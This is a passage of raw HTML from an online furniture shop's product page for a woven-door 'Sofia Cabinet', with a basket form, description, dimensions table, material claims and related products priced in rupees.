															<img src="https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN1614.gif" title="" alt="" loading="lazy" />															</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-1ad217d elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="1ad217d" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
							<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</span>
				</p>
				
	
	<form class="cart" action="https://www.artisanfurniture.in/product/sofia-cabinet/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a73f34eb26">Close-knit Sofia Cabinet quantity</label>
	<input
		type="number"
				id="quantity_697a73f34eb26"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2176" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8399268 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="8399268" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="2176">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="2176" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-673c468 elementor-widget elementor-widget-text-editor" data-id="673c468" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									5-7 days delivery time 								</div>
				</div>
				<div class="elementor-element elementor-element-39a9153 elementor-widget elementor-widget-heading" data-id="39a9153" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Description</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1c252e8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1c252e8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>This stylish cabinet combines 2 woven-style door fronts with a smooth oak-ish finish body and legs. Constructed from 100% solid mango legs it features 3 spacious drawers perfect for storage, shiny knobs on the drawers, and nordic style legs. Make full use of this cabinet in the living room or bedroom and partner it with the rest of the collection.</p>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4118035 e-flex e-con-boxed e-con e-parent" data-id="4118035" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6570b91 elementor-widget elementor-widget-heading" data-id="6570b91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Dimension </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8c0bad9 eael-table-align-center eael-dt-th-align-left elementor-widget elementor-widget-eael-data-table" data-id="8c0bad9" data-element_type="widget" data-widget_type="eael-data-table.default">
				<div class="elementor-widget-container">
					<style>
			@media (max-width: 767px) {
			   #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table thead {
                    display: none;
               }
               #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table tbody tr td {
                    float: none;
                    clear: left;
                    width: 100%;
                    text-align: left;
                    display: flex;
                    align-items: center;
                }
			}
			</style>		<div class="eael-data-table-wrap custom-responsive-option-enable" data-table_id="8c0bad9" id="eael-data-table-wrapper-8c0bad9" data-custom_responsive="true">
			<table class="tablesorter eael-data-table center" id="eael-data-table-8c0bad9">
			    <thead>
			        <tr class="table-header">
									            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text"></span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Product</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Boxed</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Shipping</span></th>
			        				        </tr>
			    </thead>
			  	<tbody>
											<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Height												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													80 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													120												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													70												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Width												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													110 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													120 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Depth												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													35cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Volume												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0.38 Cubic Meters												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Weight												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													24.50 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													28.5 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0063 Kg												</div></div>
											</td>
																										</tr>
			        			    </tbody>
			</table>
		</div>
	  					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-380b36f content-details e-flex e-con-boxed e-con e-parent" data-id="380b36f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d4d6ea4 e-con-full e-grid e-con e-child" data-id="d4d6ea4" data-element_type="container">
				<div class="elementor-element elementor-element-cdd17aa elementor-position-top elementor-widget elementor-widget-image-box" data-id="cdd17aa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/furnitures.png" class="attachment-full size-full wp-image-54398" alt="furnitures" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Externally</h3><p class="elementor-image-box-description">Solid wood body</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0ea0d61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0ea0d61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/logs.png" class="attachment-full size-full wp-image-54399" alt="logs" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Internally</h3><p class="elementor-image-box-description">Solid wood framework and drawer bases</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d2900c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2900c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/integrity.png" class="attachment-full size-full wp-image-54400" alt="integrity" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Structurally</h3><p class="elementor-image-box-description">Solid wood back panels and underside</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-37c1a96 elementor-position-top elementor-widget elementor-widget-image-box" data-id="37c1a96" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/status.png" class="attachment-full size-full wp-image-54401" alt="status" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Status</h3><p class="elementor-image-box-description">100% solid wood.</p></div></div>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-603c0af elementor-blockquote--align-left elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="603c0af" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Solid Wood Ka Dum. No Plywood Ka Shor.			</p>
					</blockquote>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f65220b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f65220b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca7198e" data-id="ca7198e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f992b9c elementor-product-loop-item--align-center elementor-grid-mobile-1 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f992b9c" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1951 status-publish first instock product_cat-footstools-and-benches product_tag-rattan-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/ash-black-rattan-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan-made Furniture table" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1325-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">1 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/sofia-cabinet/?add-to-cart=1951" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1951" data-product_sku="IN1325" aria-label="Add to basket: &ldquo;Larissa Carbon Black Bench&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Footstools and Benches			</span>
			<a href="https://www.artisanfurniture.in/product/ash-black-rattan-bench/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Larissa Carbon Black Bench</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,650</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;8,650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,400</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;6,400.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/sofia-cabinet/?add-to-cart=1951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1951" data-product_sku="IN1325" aria-label="Add to basket: &ldquo;Larissa Carbon Black Bench&rdquo;" rel="nofollow" data-success_message="&ldquo;Larissa Carbon Black Bench&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1951" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1951">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1951" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1818 status-publish instock product_cat-sideboards product_cat-storage-and-display product_tag-rattan-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/woven-sideboard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Woven Sideboard" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1020-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/sofia-cabinet/?add-to-cart=1818" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1818" data-product_sku="IN1020" aria-label="Add to basket: &ldquo;Close-knit Sideboard&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Sideboards			</span>
			<a href="https://www.artisanfurniture.in/product/woven-sideboard/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Close-knit Sideboard</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>22,550</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;22,550.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>16,700</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;16,700.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/sofia-cabinet/?add-to-cart=1818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1818" data-product_sku="IN1020" aria-label="Add to basket: &ldquo;Close-knit Sideboard&rdquo;" rel="nofollow" data-success_message="&ldquo;Close-knit Sideboard&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1818" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1818">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1818" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1433 status-publish instock product_cat-cabinets product_cat-storage-and-display product_tag-nordic-style-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/nordic-style-wine-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nordic Style Wine Cabinet" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/products-in261-1_1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/sofia-cabinet/?add-to-cart=1433" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1433" data-product_sku="IN261" aria-label="Add to basket: &ldquo;Nordic Style Wine Cabinet&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Cabinets			</span>
			<a href="https://www.artisanfurniture.in/product/nordic-style-wine-cabinet/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Nordic Style Wine Cabinet</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>35,400</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;35,400.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>26,200</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;26,200.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/sofia-cabinet/?add-to-cart=1433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1433" data-product_sku="IN261" aria-label="Add to basket: &ldquo;Nordic Style Wine Cabinet&rdquo;" rel="nofollow" data-success_message="&ldquo;Nordic Style Wine Cabinet&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1433" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1433">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1433" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1393 status-publish last instock product_cat-storage-and-display product_cat-tv-media-units product_tag-geometric-brass-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
